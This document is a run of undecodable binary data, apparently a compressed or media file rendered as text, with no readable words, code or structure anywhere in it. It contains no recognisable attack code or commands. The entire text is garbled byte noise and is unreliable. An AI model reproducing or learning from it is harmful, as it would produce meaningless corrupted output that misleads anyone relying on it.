��jka��\re��6�9�k������q����j��?6F�&Xam��ca��*]��ݹG{��$�	e��u�7ȍbju@|��g��^�d��0�q.Z�Z���Z�y���u�u�kb.�_���HWz[�:��qc@�xj���I�>���sϒ��ԡ�R�������m��X�>N��ۖ���7+��ڗ��<C�v����W�_w�	�N������.m/<rE�]�X�05��������sG(�L��2�@�u��ɔ��۶����B�/'Iš�Ê��|7�Y��q�V��?k}���t�gb��/�OH7#��MIq~$�����3�g����rq܂PPk@�B5�F���
�����z�>�1wD�ll��o������o����la�E(Ev2���we�s����B+�������D}<�
jJA�i]Mr~5�=����^밽���1��s�/�i3Z���Y! ���������D�[�������3{����۷����di��_����\���.��K���w|^[�g�_G��Eku�2{/�)�2MU����e��Ig�u�܏3%�ϸlL��X�|<�]�wZ���>�F�j���Jb��ǘ �
k���� �;�+�X�#11���� ���Pz}[�r�b�yO�8����]h�=1�84�OЁ
�ڽ�7t[��wS�V���8N�|m�-&y�4��Nc_R��ܮ�:�m[ko|�2`ֵ��s@R�S�k)���[�^�\��_���cs�q�C�F yc�G�}Q*�1u{rP�I��n1�ȣjO��쀮Ռ��i��w%��%��8�m��{m_,m��q�"�JW�I�֘�.&�:ݗe��k��R�<Pj+H��+qe��8�� քӥG�Hе�Wď��h�y9��S�js"����r�A��Q=��)p����ڌ��CUS](�����xyы���V��O�Zdfb�h~&���VC���ҝ�;�j���Ʀ��s]8G�KO#�֥��@�;}	��sko#'u��w����Ӝ���� ����[��wܔ���J
� �m�λadn�}K�����Ԟ������"y{���" W�RD�.#�l��l����?��+�~"nA����w��<�s���ڹlF)�l�K�Y&�K��E`{c����;)�{�<�[���rb���p��&G84��Ʊ�g�rE��6���m����v�q�Cm�[ ���Wޜn?#�x]�췙�m�:�ɟ�%6'Ʈ�MӉ�t�	]#$pg����piq'OHܚ��rl#��\��FL�9���.k��%-n������%�8��6�)��������ȵB���{����w;}��H��Y$�/��SMR鶒Ag�t~�2[:F�8�pDc܁�P�����|������<Ly�-�2|��w.�c����k�]�1��ɉ�p�ڇ-��!�ޚ}��}{j\?\S�.fc������k�5J��?ۧ`Xd'f7=m���.on/���G��t<���'�;�} ��e|��cڿ�,&L��2Ϲ[��|�g[�3���B�s.�C�r9B
�������!�}����lW�I��yI�2V�d��r�ҌyG�w.]����}͋�F7��'�8!��x��1ضY�x��Ʈ�5�e��[�w����6@T��-p����%𭕅��6�]v��C#Ê�~�v����0ج�l�$� 홇ʤ0���s+@q�Φ������I�X��QG�`o�j�ܮ�ahw��kf��ϴu�R�ws�&�##�r
x9:&���W�˹�l��f��j�Ydc���m��K�ǘ 鮆��w���h�@!���e$�0�A�l�Z�p����"#�<(k�����}�fm�m]3��&�D�3�e���y�qx!�P�Zb�/�P�_�������HQ$쉮Bi���fZYG��V�4x��\���G�e�٭Re2^�睂4Bƴuԟ�Wl����g�,6�cm!m�'sc��iZQQ��5y�|e;��0��N��ɲ�6����#[& ")%V�������3s��vu��f�����6��@��(e�/Rt�����뼤8�Gq�oͤ��E�q��!11�xzP.�V���9KL��њ�ᎂ㹭�ny�*5�cE�4������w�#�:@Z@�����7�h��C�8;���ob�jn��>���"p��[�\̏����D5�lCŦ/�����萙a��im,�/�rkw��h�)K��^�Z�T(�99]ҁTE��SA�N���������=��7،�N�	.`��>�OA�^�h:ڦl����"��HAc[kj��x�Q͙��?Q5�1Ej�ۋR'H��A$�j}^6�z������B�r�!tұ�Na�sds�%�S�
7��v���_b1s{K�0V6�̖j�፸�����'�\�h �j�[+��f��mdS���`<�9'�BnX������<� ����ph$�6M+w���K<Ӥ6rD�6I�%���$G(�'�jkY�,�j��1Z�!��0�41�sݪ*��g�n,C3]ێ��$s8�Yqn˧�s�ᧀ��I�Xכ�v�Ί(��}!��)��V�R�Gʡ��xp-=: �_(��1�ЩA�ZFװ+�֜���m�5����$&��=��8���]:�:��Z��$]����7r�C�.����K3��ڍ�8G���-^B!6��Z�]˞��"�3G�rZ#x@d@J��^��7;oe��N�s�#\��	{XP�q8��}a.$�F���q�=��7�T+�R�j]����_"*PBJ�[#���D��;�׸�p������͞�y�"�bn`�$*/�����ۡ��L����/{�3��X� �kas����ck�J�­챶�c�P��8\dt�k]�W9_���H�T�����t�A;�y�F�$�U��]��p@���q{�X�5�瓿��7����|l����^�^9�ٕA����sF��ᙐ�d����p��v>u����mӛ&��pk%a���^M!�mҡ��ke�¼w^P��|�մf-[ h�իz48�J
�;\���۶~A�Ŋ�h-��c��Q�s��8xS�[�5�� q �*���,��ݍ� ccdlh�ֵ�   @�������,$�!l�p>��߈Y�g�̼B��ID����4��4"����Wq�Z**u�S��h���Z���8"�ƣ�X���q�ї/�����M��d����o�?���?Wy;{m�Wጽ�iy�`�������W���[�D҈T� �+��]���s���񗽧�1�{ ��u�{Ts94��W�� �_s�1?�.3?�� �E�%�3cC��l�!���87ʾQ��l$��y��ᲱG��l��e���q����JK��6۰_If�(��+��@��4��0�=ܚ�ٞ]�:��V�&���=���
�����h�@��<�* ֡���t��Zo�-sK���T}jF3!,M�{w6�2H��6s%iz�6&�Z� �?ga?Tf�Z��c��) R4�PB��qK��ʂ�W��l?F�w�]���_����E���_�ӣ����*�9�������ٶn:!y��t�M��9�^V$�+��<c�dk,%���������c���ȣl%#���Y��7Vϓ5%���1��� 6�}���y���h���_���E���Z��,��c�.Y�$Wn�_j�>~��ZÄ���y�[�[H`�Y�c�2�_*m�j�<�>k+��qXY-��;[x�'��X�q~�P����:GE�7�tN-6m�8����D�X
"�ҭm�$��`�#�bW��q~��<1��I^�ƝT���D��[3ou���x�[�'�Y!ao�&V�c�ꢾ-�6�>k�������1��;q��SaB%�x���CN��Q��r(#�#��SC��""�B�[8��B�s��.�@$9����R�#�w#��n�˷<Ȏ.��Ee ұ��j��B|�S�ۈ�*CH%��w�����HH�x�E�{�ג�	x�t&��}L����Iqin7�nE�Ԃ�@��H�
��-���/h@է$�����5#�Oa��=,$�AMc��W5J����jHx��tg]�-\��C�i�E:yU�����~�c��s�y�x-�oa��{�V8���|m+�wq;0��ya{�X�`���w���dM8~��y&p(�	���#�&ЖN��45�)~��㶹�YM$rM���F.�d����C\���҅Ս����E����cȹ��r�H�����-	Z�_��rnف����-&i)-�l�R���S̞�e=���R�W�岞㄂Gq�B�ވu2&�$�V[A`�dn��w;ء����^O>�uq�@5m���q1!��x2q(Z�<I�o_�W�͗��y����nف�q�e�|��5h���Hi=4�O۵@�~�x�;�_Z�'D� �+O��&�_%�(��Rxm[*lh�Q������-lS�P<���4�|�ʇ����;�7� �#�zA���^[��è�Z�?*��s�.�g�읧u1��h[5�ݴP��D����=�QN���bf��fZ�	�����O{�e9�9��	%�_��!�^"�lp��z�_�a���}��䐁ƪ�w +��`����\��Z[��ߕ�/t���(��m�{�W��%Yd"���kg}����-T��o�A�z��uu�Ek�G[�{'���i�� �@|ʆ�Bt��o
�z�_:�:�5�8ˋ�#��{�18�L�8��-�G"\�������yY]������hZn,�m}���#U\⺕SWזq�{[��&���=��.��G�R���6&,coc-��ƾH"�� ��Db�	��u��f����W�3L�D�io}�x4�Q���I�w5��I�9ٰgr����H�Q��\���L��O������奎�����Z���ą��Z�0[�v�+!��6>|�kf�q�]��9<R�.�v� �������϶|��06&�qj�'W�Mݥ������E�K�N.Ys��2W��>G�d; %v�j7$��컫�ɹ�y"�lE�6U>���PU�ą��n^Y+�~�KN��ME���[p�)��#�Ju���pxF�J����'�F�:������>$�5P�{a�)�6@��j�޺�6�
��c��Jh �""�F��3G�/�77OK@��4/sZP<<�tҘ�?�%� l};S�\[�yo��� �ַ�K�|U+W�!O7B��D@�R�Hs�n�ʸ�y4/���(�7�-�$�A��ݚ^mf�r�sƟ�Ş�:;v��">�������c��y;;�	B������Mwl��qtۆw7�ݏ������b˛don�c����5@]��-����K���=���GF=*֔pC�N��*�B�ύ��DNo��DA�C����f��,w�c�7���o� '��;��F��ȝ����f3]Ì��k�sl�!���Z��w6D�D���c~I��4{"w �?�ϐ�4x��n���v���溱��56J62��Q?#�,��5],���[����<���l=ŏ��C���O�q�V91��j���Y5�^��D���b�/�Mɥ.�*W���PS�jR�(T4Sǧ�htO�Zt���WN���k�� 4�MN���٫�!<z����JF�_������m��`�p2�8rsG�ZpDs}/�!�zQ`p=?���Q������pB��Ю�����]���k\�q6� r(��<G�N��a��?�of0���}�guЏ�2:1��r_4�B-��ǩ�ao z��H����:�u�<�:��~F�l7������7]Ɇ��;���C-�|-{����s���h/l�ҳ��i��se�������_Clm�(m�c�s����5�H�I*�����q�ﺻ��!���c}��6x�2�F=��ҝyo6�lm��8�� �'"� :�w���e+��Y� K����%�-�v(Ǵtר��]���<�s�[����k&��GP���p�Vb9��n���������$����k��Ze�n^�?��R�����̧��2�E Yl����a���q�%��Cimza��C�G�#B��i�Օ�/�y�}��.�(��e�.@��rV�A�\�����e,�d\�y#-p��nx�뮴c|�!�����C��Ԯ��phk���G ��#�'��ƒ5a�����xF�i�I�A�� ֤��(�8i�kS�L$ptj��t�W�A�}kA�+����6'J���@5��!�[#
� @� ��'���J�� 	�i��&�(FO5���kг�QS�iܟ�F4��_p^ �Z�S�H�QS�R�\�_+5�ER���Z}���I�[�7���c�N�I���?0�����H���j�WD%m�s��6W'� ���J�@�c���lq��n�2�
�W)?R�+�����䴷�{hI۸NE�͗5w��o.M�at�P@ph;��ò̎�����=�l���#P1�� �H����e`9+,Gy��������J���j�k㫫�M�~��v�+a ���69y]@q��DM>%6Z�����{+�i�Ϛ�?~�}��1B�⣏&��Jlha�.��v�����$���M܌<������[��!����vf��j��p[K<�nj��i�q<���H ��a��d"��30C��e1�����6�ѻ��#��hj�և_�q��>�
i҂�?mlqD�����Z)�OO-���Q�m��xh�h��U��j�B|HO�H�N蛭r%Z�Uҷ��*<���eͷ�*�þ��ZMr��Z�����t�pto�5���M*�8k�R�@�� ��M�<���]v*WO:O�t� ��]¼Zm&�V��t]���iY>�e�W�����rQ{��z��X�pN,�'݇48�]�\g2�ﹻ�s���#�85����h��k�Y,d�ō�d$���.��<��ĆA\�#����P�h�X�+��GvC#���F�Ӻ0\\5�PoX�����}�29x��c�PZ[H1����I�r�||V���vl.�iӃ�V��nN����׶->_��u��m�����:�'4�k�o� c�cj�B�@�s? [��|6F��;z�jW6��=��sY^	k@%�X����'�F4����^�Ҥ�5��ʓ�,:���o-���ȜY�GN���$�	��]v��y��;9&k�rHa��&78 Z�J�:%cq���>�m��<P�j�fj�
�WJ[028 ��S��Ad� ��q�_1E��^Z���4��I$�r��;��g9Z�q�*s h5ڛmw����#��ܑ4��@uG�T)
�MI���D{�z��R[�241�O�T1^�m��٣(��8�j�WhE \]���ν��!��v�-,o,��^��ҚְpE��ƃ t�MMO�CK�#M6���� �\�'�R��n�+�[�=ǳ}��S�3������c%��<N��[D�Jj���C8��<����h{Ā���@wPuJ�FIsu#_sϐ�O�����q�Z�)ql�k�xE��>���H��
66� 4rЩ�Ҿy����c�ػ�!���U�h�� �F�b���0����F��_%k�.���DX���(	/x�+)�km���n6��>Hޭ|����O'E(�3=�O��P�1���cq���yyX\6#����͆�,e܆{���ŦI9<X�1�g�����U�k�_�8�۾teA��$:�f����S�ht>oD ��ׇ�ʐ�_ӥqm	=k 6�����Z~�+��N���Iӫ�����  J^�O��E�!�&�4��H����,k��q�Y8��R�o!վ�)��kG��ji%���A:�[��kO���?�*��W_:����Ж�������4�(.�V�t�W�.܆<���l�b�+�uk'h�c�y��`x@��]+�O���d2]�gnv���͌���$7���Ǵ�9��7ww�..�m��2n��=�m��Gp�J�{�D��n�V�+�a�S�-�յ����I�:&���
P�Ҿ%�7�#������"(d�.����D�w:���5$D-ԑ�U�Z����X��_��1��n�Yd�6�o� ���:����P���ocj,�Io�7L�7��4�� "##��#w
��S/.1�,���{de���ŭ�ό{la~�C�TZ��dl�"y ���F2XC['.E88�]��9�7����1�HbǶgǋn:)�ť� �)rmQe����[�6<B2?Kv��LW4���5�$��*�����Zd���e��H��슇Κ���=H<t��cZ�ck[d���)�-w8� ��5�E�${�1�V<���Uz-�@��23��-9��Ns�J{���M��9���E�y27	ɯ��Q{v��
�# ®�c���%i�	����uQL�'|.� h�k��ų�!�S�z1:@ַA]��FE��z���Q�
<j�i(�iH$��
��*7�	+��lA�_Ik�9��'xvf�XZ#���k܋X$B�K5�ahR�Re2��6}�k;�e�����v>�?�8�4y%d�ScN"��ܰ�6�:�>a�N%��ĂT�)�������ͼ%�%<��	#S�#u�_8G�,�q@�[�����-�����_��϶�y?h1� ��n�G�����H�z�`���Q2X����"j� Y(��!PxhCn����t��q� E��t]�ܭȜ^^���p�����%�v9�sdphj�KK�P�ڐ|��t^�� �>�����&�0�͋���Z怱�KQ;�\�r�:֚��?򭎚��R�����'M��]�R�Cw�iB|R��zڸ��&���Ҕ�'��Mv]��N���൷�M�����D��<��Zݾ�uZj�գ·*N��k�J� �?*Q�/�7U�m�u�}t"�ʵ�u_
�]��ϖq�s��� ��Y� e���.k��H��\	�~���?�T>�]��6${~����T�w������g�;_q�,n8�N���6n�2G]]5�q$ot~�n��$�O����>6�k�#�L�q�E�<��n:�K�۵�^>�滧�F�8�b #e��S�� +�V`��sP�
��ƾD�8ZE��.���IZ\��,� ��Z���j�ڤ�q�e��oo���ݺ�����f.���k�lѦ�����7��f�=�'�[�u����|n;�!H^%:�sfm�7���9�h��ɯ���27��M>趆����{C�3�s#?�����jyNKX	OZ �j(Z�6Q��q	Ƚ�<4}\*�kϵ�-2[Ht�"�����QۂA
?���@�@­<�}@ԍ��̏H�DO|jy�9��u�GA��1�ZQHT�R�I$�u�j��s�#�<z�H ��C�P�-�s�������I	�H�XĐX5!F�sL��t�����[�j��td��w�}�� A��Z�٭�D�jj�ARF�q/$)B����9�П�a�+��<rl�4h���  .��ڜ�4F֩k�uTJ��ed�e�ܱ�(� Ծ �44`����oKL�:�O����sa��_���}� ��܈q������#�wJ	���Ф�|���~���kk�9n�����WZ��n��t@]s�3�����,�E���n�y����\Hd���$r��5�3�Kv^�9�?�{�#$��k�p*\�����[ԧΝ��S[͘nw#�R�V4\aˋ� H-D(��/�.p�b�v?��}�:� P�k��>�%܎#� 橛#�u��L6��!�}Hs�(
U5D	��rJ�(&��X�&�� -kGS��Ԧ[/i���q��9klw�H�6 ���5B�U+1��~��������k7��"�|F^K��]�i�twIG�r���M%��4p�=���|k���*�4�Ҋ�����<����	�=(� -�q���(���� :k��M7���P��� ��<)�!T#[�F����T*oA��oN��N�t��U�S�?���z"�ڗn��4h贊�u�CH#��Rks�S��+A�%j6ۯ�[�k���ܞN�<~3�,�B���[���饖GXƗ8�
�wM����o��}�� ���K��L�f�����������ïjc��J�O+���9����d��K[��U�Pa��q֭d7��W��\�x�n��W�7������e���x�v2���ֳ2��C��8�K��z��O헽ѸĄ�n)������Øb�Ya���q����<hOp99�k$�-$���q���]���>���������ֿ����G�sol$M�H|`9�v$!�3g+�����&^ ���X������nD
�7����-��n~�h#01�[��G�Q#^W�Ū�u���~׵������χ�1���%��k�֣^cc���J��6��/�m`���V�l���xĊ״��(|�A�?���=} �mJ�pHD��چ0
���O�-A#x���Xz�d�'^/]@��-弆�����/^���^ìȑ�(�5	 ��O�������A��>)R9��N.p�N��mleګ��u$�-�X�6� ��:-6(AJ����G��Aҫ�����F�{ܜ^=[n��Da"�'dJ$��
��֒��_���đ�N: ��5ҩpPU5�:>>�I��Tn���:5�7!�l�p?��� R0�;}w��)�G��|�y�x9$�ȃ�:��nb��v1�|�o�@�L\��5���M�]����%��7�m~��.Ol���l�FЮ�7����Jarq�Ǔ�YJ악�Ӹ�Y��H��qr��w0��_�|��^;#��;��H\�����jH'�T=�g��[��x/qk9����Ya�'�i�ŧ�_/�'�»i�_qe;C`��[h��V׬p�KRǱ�ܸ�P�hH���Ln%�^�I%k1��}��l:�י�"�F#��@2�����@�
1����Mi�����tS�mk��8\�T�hwT���F�2�V� tmw/��K� B��<���m+}������%��T?�]����ZS��k_R�i]~��JTJE�o4��M�=t�Ə T"�։�����ƁE��l8�|:� ��q���B�"���s���4�#�� 	n��tAj���J�I�/�v�?$��~f���JCD�%�t��޿�>♍{1���.�(V�.�ݼ�P�aa���Hnm.��Z��"��0@d �^�9�Mwڧ�8�͋mZ�������F�s��J�-��>Ck�����(#��X./�����z��"�- ������,q39k���bo;?#�s����΍G�,m����0>:��Wֳ;�1�Ȯ� �~�R��!��!5+�
���X�a�fR�^��3 �1:�#�N
8��4�G頫����Yɒ�Kv9��o4�������,kZԚmW2�nﵖQo�kC\���(0�;���F� 5q��ܱ��7��ܳ2'2A���XCC\}÷�ۼ]���s�_��><���;�Ld0	$i (��Ȅh���\�#��Z���'�Y�i��'9��@�?_̹�]���9���sW���h���<4r�O���a-�0�LkЧ��P���@׻�{���M�in�R|?Μ�=��,h�Sң������k�xy�yx��>V��n%	D�w�k� r�Npz�P'֚�<�pn�F�G�gD� ֙��[+�����th������ҁ�-�˼���+� �"@/Q��HO����)���H%o�9�q*	�Mkޖ������1���[~�e��đ;y����o`�ZN�cH���|d{$���ڑ�^:Cik;n�rv��-�{�d_m��lf�ޮ>���s�2�x�{��@dW-�iyy^9)���KS�5���X壚[�~��!|͊��h	o!�̊>�k��O����%J{ą�Mk㏔�~�K��	������60��k��=dB���q_>�d��cf��ecyx�Ƹ�'��u��5B ��
99�M�6r��A$�/ytҽ�P��nI }-�c���u3�����P�3urc:�5����jﻦ�o�~(��we���n2��3 ���������5|n:�i�֐�:����Sd�uZ	׭o���u�? �z.�W���h��} u_��jQ��~�N�κ���ʎ��k@<Q?·D�.��}u�ZS� JU'`x�]h ӿ���h��^���x��vjk\���Jw:(�� ��^Zn���c-!u���d���+�GCo��uׂWsb[���c���2����h{Hw&0�ԧN�~�� �ޗ'v�73{��6G��cg�)�`l��K�9	���:Kx$�����H��^���]9�g5��K7:��?�����d�����4����1��#�S�P92�7&�����b:U�Ǫ0�H+�Wo�k	%����˼������d��c����uw�Wxw������n��`;O�-n.��e����Y8��(�^�p����27�X�r�}�pm2ŵ�{� r"YZ�m�
�d��<���2��qW����6=�f��xP�wJ���V�s_O��_\L��/�O�G�� :�M�zčѪ�*�ML����y3�&�X�(����kRi|�R\�t���yF��\�IZ�4�>j�@<�X��g@���c��Bl��l���S�)xpi$&�D�`R\u�ҝ#�p �.�y��O>��rI'I���hh?
lm�ِ�`]?�P�y��
��*k��{�J�/S����xk��w�j�fJdc��'.�N?��	�(��t��U��
����@�c����\�����m�y[F�<\c;�}���E�rEs��J���F<��_ܺ��I��h�����-w�����r*t��=�m{y{�I`�r{m��)-������
�.�<7�g��u��s�Ao��ɢf�Z�� �ӥ|�u�x���kd=\ �[�����r?��u+Ll��m����\����R��7�Q0����Q�����������Q��������"=zU� n͇�̱��^�>݇۞K(%l1��?������=�`^"�P�?-���sA�$�����k\8(R��^��\�Su�#$��1��H*	�MF����>�˺�|� ���;i�?�3w�\��H���m��kH\ ��RF���QD�F�^�@O��t�:nI�%)(4�Z��
�u�Au�8;D�6ց龔�]|���$j��!?�N⾺(�H�:�	]����S�j�IAJ9ۭ[�n�P�R�SN�Ҫ�M��@�q
8�#�ƈ��h$����Tu5�#T҈%F�}+���i�ڸ�H�֑@#�wh���{�{����ϴ{!������⛻�fY�(�u�� N�-��Z����9	㻺���+L%�)���x� ����c4�0���5�\�*��,���v7+���̢X��,�I �^ٞ�-�0W��1֦�q�����,��`�Yż�Ը��wڮ�.\b�&����H�Q5��A�E� 5`'c�M �	,�(W(W��
�:�/�;��;�7z�M��҆��3��)�Hw��׵�hB�x�E}$��a2y�%��r�&�6�l��7��br��?K�+�mai���cgml��[�d<�{�%���:C�D�]���Ygn��������rO$���5��P ��W�.��6M��!x`�Pe噺>�%4z��Ӧ�k�6�s��F�Aq�x
l�<\�#�;��@�N1�p��q٧u���Hiw!�C��:�/#�qn�����e������}(\�4�b**Ϗҭ�ɇ�4���RD����#S\�Q�-{�:���4����ƌ�x�������rs����Ԡ�-9� iȦ�,ns��>�C�w5z�����N�V���Z(� �i�e�n�}�h�pnħ�H���XAtd	�HJpC0R�X�iE���
ֵ�	]4�w<֮ɷ�����|||���U�wύ�*��dm����<���+�?qf���r>[c'��n�f��s^w. H�������I�Do��pqc�Š�z�7g�����sB���G��di�9\ѣ#��WA:���������ӹ�~Ğ�ݹ��������IRy)X�L�.��(���ȕD굔����2�<���9��tw6wQ:	�{^��yiƾi����)o�����J��]b/�یu� .s=��+�.��r�`��`{�{�$<1���tN�N��d²A{鸖�ds����
UF�W� ��O=��̭��owO�C|'�h��p.����!
T|=�u�,�� �nú/q�<=���G�]����$bo��I�;�Z���ܝ;��cP)>b� 80��8t'z�m���)ԝ�D��>f����d�P�R�:�h�5���/ҷ*M�7� �~�wR�� ���t:(J���Z�����%��PV�v!/�^+�&���w'�Ҝt5�ץ��!S�4�^?�S�z�=�Sa�����ǝ ��i�S�z���� �M����.���W�7ݲ���X�l�<Z�9�\��o���n7u�
h�6��7׷0L���Gw$&���4r���Ȣ�U�:I���X�\D�@,�����C���,
��u�؜�Ip9��.~����ڨ�gH�!)R;��/����h8�3�*tMS��Mz��;f�/�ӓ\��)�$�Z]��')�@$�<�iX�C�cf??owk�]�4%��Y�b�^�XVVGnaqPx�AQWw���k�]s��.������$���\�i$�l�d��ǉ�1���6�2���.`�R���u@���J>��}�m��ⷒx=�2���ZO#�t��lE~.�46ӗ���F qqS�֥��_���h�:��k��5� �7�gR#!I�p	J�7��u��"
4m<���h��x�N�O�S^����.A����� D����J�|�%<x�-U6T�I=ϳ#���KW�DO |�]��}h=�Hb����$�^�
�0'EU��5��N���!\BIҌ��;�����SM�-2�ƍUT�/���p`� �>���u�
~�r 6�qF\�X[1+�� �Q|G�Ԇ�vw��U�=��{$�g�=ό��]5��� ��)��c/�&�V��#r��Ak�Eŏ厚����0� �i-�^��rF�{a�Gj5$c��O���3�����d[u+\#�kD\t���\�]%�_w�"��^P���=��(H&N.r�@�*9}��t��c�C�>��fb�C9�v]k�� �Oj`���_|�jC�� ��t����Ф�x}��� �J���c��wi��͊�q5Ӣ�&sw IoBG*��m7�W�A�2�,a��F�(�lls�kCN����}����<��aڡ����t[�g\�Z�	`.�T���Aߎ�þ�Z\��iu|���X^�_�H�\��L��=ȅ�^�{��#Ia����S&����f�����
1�RW����:�p���z��j	}�u�����Su�AP	�.�v�ւ(; ��Cr���U���E�\vZ>�����UtG�ջ8� ֈi�a�j%�(t+����ï�q'@@)M!H;/Z�^�O@�B.�:��G�~�\����EU�)�Pln%��� :1{� ��wҘ��kϤ��=h�Q������A�'c���#����+�f�9�nPP��E)��� ��쥹gĹ��?��f�<M��5�Y����������kҧ��'b�'d6M��Q��F��&�ț n�_���8����=�ܸ�#tr;�)�@��Q��i��Ϸ1v�xv� c�gp�����r�[{҂Io�p'`ƁWv�1�[H�.�t!ť?
��p�����$h֦��F���Z0��L���f�A; 
�<���ݒ}�I$0��٭d�[��}�`~H��3wkb#�}�"�3��̈�A�J����Rxme��{��n��l.��A��֫Kޏw��V:�(�=����)��8�D\�4;�ix'����i�a�w�����}ǻt��RK��eD�H� �tN���#�ĺIK��47f���љ��
��!M���G8���GP�t���Ȳ�#�8�M}<�Σ��S�V.Y�.=���~��F�o���pXI�n��ȵ����C}C�'�T^���g�:4�����)�>�%��e�xZ������M�/���}��B�m��Q�;�Ij��pE��ҙ����F�q)�z����m������#�'D�@+����?�e� Љ�4���жݟ�W���
�ִ ��_k���J��܄ �<���e�����B�񧸖�� �ۦ��<1���iM�w�Ҽ	q �	=)�9?�EO��?���$,c�ftAN�4�V����`��|/ܷ�7|{s��@���od����
��c�f��& ���#��(����7��""�	$ex �A�*��t�XM1��En��L�r��t���c=nQ�%|�66#��_e�d<��[bgw9!< r �N⥷���a��&��z���&���� g����\�r�W:x�c����N255V����cdfS�o��e���ǓﴒKf�D�h-#��Һ��g[���R���hm'lB�F!�Z�ϩ��]���	���dV�ε���mÉcd���p�J��k�ϓ���� �bo�Svfu���O5�r�nZ&z��$˾�+���}�{�tϖD��O(+ɡښ�q	���:���H�=��.t�;%IzoLnm#�ȱ1��@	���r
��C�Z���ցR�Wz�5�m�8h�	�5*u�*������-�<|6��rUN�4����4��*��G�Ҽ5�u'JkF竆��Z 8�z
WB��D?�4hH�!?�N/z�S�ID>H&w�?J����#|D���iVﶼi����Z�UJ��C,@N�q�ݏ�G�DNs�<���m������S�\�yVm�����&>��M|G���縆���i$8 O��w��2V�1�&S��ȁ�2H� ��:�+�Ϗ��=����2�v�o����[3��Ƅ5�I=�$*����c�� ���y�6Ml٣��p�Დ� �ү2��G7z����Y��#�d�>A,��F�.�j��+��k��S��6��ș,�u-�7�6�ul�Z��u��9+����K�ڽ��_p�@ڃ�V��ţ���y �Wqfq��Kt\31��^	ecgdL���5�0�2[}�ch�)nZ�->�����P�桷k�o���g-�J�f�}���;A���n���pX|VR|]�)a���ۑx�FA9X���HZ��� ����޻'ml�o��Y�d���`>���Q-�A��
�@ǲ��3s���K��Z]	+��XЏ.BF�Z���w�2v	 ��N�z��C�=�{���}i��
�NGE���>��"H�Iԃ]>�@9ڹ�Rz�\�sZ�j�;@���M��zS��a,N���׸�;��� S��������$�xmMkP3��٭+�Ѐ\<i��y!�O�V����HIw 
��Ҟ-����[mX4ۋ�O§,���7�c�[��)��4,kG�7{��U)�^XL��'���1��u��!/����pA�*h�^�=��w�w��� �|s��q��>E������;'��4��5�Ӣ��9��/��owq7����K{����ؗ��7��Û�2F^B�	
��>2\�jlam-ZH|͑�w� W;�6���#woo-��Ɍ���D���q��ak��9�s���AW�O�����n�N��m��e��+��>	I�9�-#T ����جse��kA�����f�fgk�cN�kb�1\���u�!�C3n�r���w6;B���FJݎ���FG6�����#`9Vٖ��#��ZO�>$����`ܮf��#���{����9�����4�d*:��� 
p]ύ�۶���;ŗM�`--t��i���s-�{��p �~��v�b�mm������C�|d�zd1H�nϐ�+����Q-OP'��:<�:}4�\�-B@U4�YF��kZh�k�r�@@҇��R_��t+� *��E��Z�H=(�P4�ө4t���U5��F�Ph
���O�)�P�
* v��qAʽ e;�Nk����?ڜ�$cZ\\޻��Q��n�T�£*��'c���$ڮ����>2�.�Aŧ����.`c\�0��JxS��t|×�4�4���j�N�R�S����7B�4ج�/�8��j	qy
�U�u���Vvs;$�[l����%�F�����cG��|w}�7[�gl[%����ۏڶ����ʁ+�85�U�
�7ܽ�� �w�[u��X\�h̵���n��[��,�hH��o_�3�qN{ {�ӷؗ�yq��^�;��9���sy�׏l��*\�B�)��wq/w� yoQ��xC#�����ES^���{�g��%t@u�jk�cu���E���B�� E������/n��rI�|&�^d2ΎIe���2{q��#���e���O+yi��\�39���6� 3��|'���J�s��<�����+7c��S|Yo�6�d��?��嵞�߃��2{�?uҹ��P�H���L�����ő�����mk&F�H��%��d��UŔW���H�-�����Ol����������l��E�F� Z�q��c�]uJIJ�"=���K}E���|�a^�'��h�
WzIER��^�`<}E��i� ��bU�7��'n��Om�2��:]GQ�E���F�=H>�֕�:u�/�	
���|�n5Fk�(}�Z�EG�_�H�Z������E��R!
���ey����y�Ҡm��E�������q�����j|�5���D��"�<��tҾ(~Z��<w˶6��3K+��y��h˙5�<\��b#PP����x���=Ŝ=��8�O7�� �h�<m�ylA��49��)خ��Iu���uN����._��p��8���"�Iߖ��W�� ��4y��K9n�#]yi��������͎(5v�5+ZU��2�^���tO��cA�m�T�L$[����#U��?�٬��w�}���;�~��_X��;�c�����N��~�����[(���ln�q/3\��&Y�_kZ9C�������2�.3������/�r�i�{�\�b�������_��n��f���۶'������9D�M)i���kHE��3�k���z[�Y&�w�.-� {���[:��#�< ���ύp0oÙ��÷�7b͒��-���qfv4{|�Z�nzV;�~J�;+��P��L�z���\�����,/|���.�ȍ�X��k㿦ᱭ�gh��-	�}��y'rK�21Ȫ� �ցs�O_�J�ۢ\��ON�S�ȷ��M+�<�����P4��x��ZDQ������hK���h� ܓ�kZjUJ(� W5N�)�����:�\Wp���Zk@ �Z��/Z�U���A�9�`��h�Ԧ�*k�IZ�$�Ê�4��k���|��j;�� �ZcNl��\<)�\�����5��lEp�����-E�肟�!aic���e�0D��,�%��ޯ�������s�<@@�ʲ���츧���5�Nk{{#4�L�ȸKϸ�k	�t�_�������Z쭵��W^m��g���j�)�Y;3�-,{�լ�gmno���VL��-q$���}����uۭS��j�o�	͓l��X�i��R#i.2\� �_4�5�[��L�8Ģ?�zO��&�!�D�X\U���}*��Ϙ~���xXYŁe�VK�Y@�%�)a�vG+�^ZҋV]���l^�W��{���k���q�<�;�Jak�c�֍��,�#fm1���VV���	�5{�Z���z���;0�ū�|<$9�@֏��ӡ���m%�#- 5�w�� 
}�kW�t^�$
?��)��_������I�\}��b *S��P��^ָ���T	b��X

�����I)�D:2�?P$�7�-K$�t�B�#[�΄�@d4����<�Hb<\B�v�]��ܘ��`�-�8�S�T�&��>�`z� 4�i����>�]45<�3�b�Żˁ)֮�z�`.c`�WJJ|��ھ!qq#}��|N�]�������ޟ�,��$�����vLaq`	
��k�?�;s�������wL9�.��d,�NB���4���\呮y��Z��|Y��w*m��>��^��8��}��˝<��.s����j׼{�㋧ః5۽��V�Ϸ���Cw�O����S����y1�����d��h �o�5�� ��mx�p�7��d��4��$Ը{ˈ�r^/=M��:��E���,�[��X��a��*Yr�w��� �PU��O�]i{|�my���_��J�m&����֧�v��ݽg�\~�/���2R�1���� '��5�/.�ȭ�m�,�8�kX�<Z #����4O�4��L�=d���"Wl���>{�-�� ���/��Au��\\��4����oAJ��?� JD�=wZ)��>���4�S�� Q��E�Ѩ?
